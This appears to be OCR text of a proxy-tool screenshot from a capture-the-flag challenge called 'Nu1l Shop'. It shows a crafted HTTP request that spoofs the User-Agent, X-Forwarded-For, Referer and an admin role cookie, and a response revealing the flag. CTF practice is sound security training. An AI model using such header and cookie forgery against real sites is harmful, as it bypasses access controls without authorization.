 Request
Pretty Raw Hex \n
1 POST /?nu1l=1 HTTP/1.1
2 Host: 121.199.64.23:35197
3 User-Agent: Nu1lApp
4 x-forwarded-for: 11.45.14.191
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
7 Accept-Encoding: gzip, deflate
8 COOKIE: role=n1admin
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 13
11 Origin: http://121.199.64.23:35197
12 Connection: close
13 Referer: xswl.io
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16 Pragma: no-cache
17 Cache-Control: no-cache
18
19 lolita=vivian
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 114
3 Content-Type: text/html; charset=UTF-8
4 Date: Mon, 26 May 2025 11:52:30 GMT
5 Server: Apache/2.4.56 (Debian)
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/8.0.30
8 Connection: close
9
10 <h1>
Nu1l Shop
</h1>
</br>
11 <code>
<span style="color: #000000">
12 ctfpunk{9388ed802202e1bcae916085}<br />
</span>
13 </code>